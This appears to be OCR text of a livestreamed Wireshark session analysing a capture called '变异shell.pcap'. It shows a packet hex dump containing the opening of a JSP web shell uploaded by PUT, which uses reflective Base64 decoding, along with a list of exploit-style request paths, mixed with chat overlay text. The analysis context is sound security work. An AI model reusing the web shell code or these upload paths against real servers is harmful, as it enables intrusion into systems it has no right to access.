 变异shell.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http and http.request.method != GET
No.
Wireshark · 分组 134120 · 变异shell.pcap
Frame 134120: 10043 bytes on wire (80344 bits), 10043 bytes captured (80344 bits)
Ethernet II, Src: Apple_ba:f8:96 (6c:7e:67:ba:f8:96), Dst: VMware_db:ea:16 (00:0c:29:db:ea:16)
Internet Protocol Version 4, Src: 192.168.31.190, Dst: 192.168.31.168
Transmission Control Protocol, Src Port: 55564, Dst Port: 8081, Seq: 1, Ack: 1, Len: 9977
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item
0220 34 0d 0a 0d 0a 3c 25 21 0d 0a 20 20 20 20 70 75 4····<%! ·· pu
0230 62 6c 69 63 20 73 74 61 74 69 63 20 6a 61 76 61 blic sta tic java
0240 2e 75 74 69 6c 2e 4d 61 70 3c 53 74 72 69 6e 67 .util.Ma p<String
0250 2c 4f 62 6a 65 63 74 3e 20 63 6f 6e 74 65 78 74 ,Object> context
0260 20 3d 20 6e 65 77 20 6a 61 76 61 2e 75 74 69 6c = new j ava.util
0270 2e 48 61 73 68 4d 61 70 3c 53 74 72 69 6e 67 2c .HashMap <String,
0280 4f 62 6a 65 63 74 3e 28 29 3b 0d 0a 20 20 20 20 Object>( );··
0290 70 75 62 6c 69 63 20 73 74 61 74 69 63 20 62 79 public s tatic by
02a0 74 65 5b 5d 20 62 36 34 44 65 63 6f 64 65 28 53 te[] b64 Decode(S
02b0 74 72 69 6e 67 20 62 73 29 20 7b 0d 0a 20 20 20 tring bs ) {··
02c0 20 20 20 20 20 43 6c 61 73 73 20 62 61 73 65 36 Cla ss base6
02d0 34 3b 0d 0a 20 20 20 20 20 20 20 20 62 79 74 65 4;·· byte
02e0 5b 5d 20 76 61 6c 75 65 20 3d 20 6e 75 6c 6c 3b [] value = null;
02f0 0d 0a 20 20 20 20 20 20 20 20 74 72 79 20 7b 0d ·· try {·
0300 0a 20 20 20 20 20 20 20 20 20 20 20 20 62 61 73 · bas
0310 65 36 34 20 3d 20 43 6c 61 73 73 2e 66 6f 72 4e e64 = Cl ass.forN
0320 61 6d 65 28 22 6a 61 76 61 2e 75 74 69 6c 2e 42 ame("jav a.util.B
0330 61 73 65 36 34 22 29 3b 0d 0a 20 20 20 20 20 20 ase64"); ··
0340 20 20 20 20 20 20 4f 62 6a 65 63 74 20 64 65 63 Ob ject dec
0350 6f 64 65 72 20 3d 20 62 61 73 65 36 34 2e 67 65 oder = b ase64.ge
0360 74 4d 65 74 68 6f 64 28 22 67 65 74 44 65 63 6f tMethod( "getDeco
0370 64 65 72 22 2c 20 6e 75 6c 6c 29 2e 69 6e 76 6f der", nu ll).invo
0380 6b 65 28 62 61 73 65 36 34 2c 20 6e 75 6c 6c 29 ke(base6 4, null)
No.: 134120 · Time: 31.357034 · Source: 192.168.31.190 · Destination: 192.168.31.168 · Protocol: HTTP · Length: 10043 · Flags: 0x018 · TEID: · Info: PUT /hello.jsp/ HTTP/1.1 (application/x-www-form-urlencoded)
Show packet bytes Layout: Vertical (Stacked)
关闭 帮助
.php?s=captcha HTTP/1.1 (applicat
.jsp/ HTTP/1.1 (application/x-www
al/document/index.php/recv/registe
e/api/api.ali.php HTTP/1.1
e/ueditor/php/action_upload.php?ac
.php?s=captcha HTTP/1.1 (applicat
ll.php?finish HTTP/1.1 (applicati
render/widget_tabbedcontainer_tab_
/1.1 (application/x-www-form-urle
-vsan/rest/proxy/service/com.vmwar
nodes/thumbprints HTTP/1.1 , JSON
al/index/UploadFile.php?m=uploadPi
le/j_security_check HTTP/1.1
sat/CoordinatorPortType HTTP/1.1
c/index.php/material/Material/_dow
ord_change.cgi HTTP/1.1 (applicat
.php?action=login&type=admin HTTP/
ntent/plugins/mailpress/mp-include
.php?m=member&f=login_save HTTP/1.
ser/reg HTTP/1.1 , JSON (applicati
HTTP/1.1 (application/x-www-form
HTTP/1.1 (application/x-www-form
et/FileReceiveServlet HTTP/1.1
et/~ic/bsh.servlet.BshServlet HTTP
.php HTTP/1.1 (application/x-www-
iscover/Autodiscover.xml HTTP/1.1
zs.php?do=save HTTP/1.1 (applicat
jsp/ HTTP/1.1 (application/x-www-
.jsp HTTP/1.1 , JSON (application/
.jsp HTTP/1.1 , JSON (application/
.jsp HTTP/1.1 , JSON (application/
.jsp HTTP/1.1 , JSON (application/
Fram
Ethe
Inte
Tran
Hype
P
H
U
A
A
A
C
U
P
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 9494\r\n
\r\n
[Response in frame: 134122]
0160 71 3d 30 2e 33 2c 65 6e 3b 71 3d 30 2e 32 0d 0a q=0.3,en ;q=0.2··
0170 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-E ncoding:
0180 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 2c 20 gzip, d eflate,
0190 62 72 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 br··Conn ection:
直播互动
直播小助手: 分享给朋友
人气
直播小助手: 还差3013
金,开播至少30分钟才有
16 是凤离吗:
是凤离吗 为主播点赞了
请输入文字
HTTP Request Method (http.request.method), 3 byte(s)
分组: 137420 · Displayed: 136 (0.1%)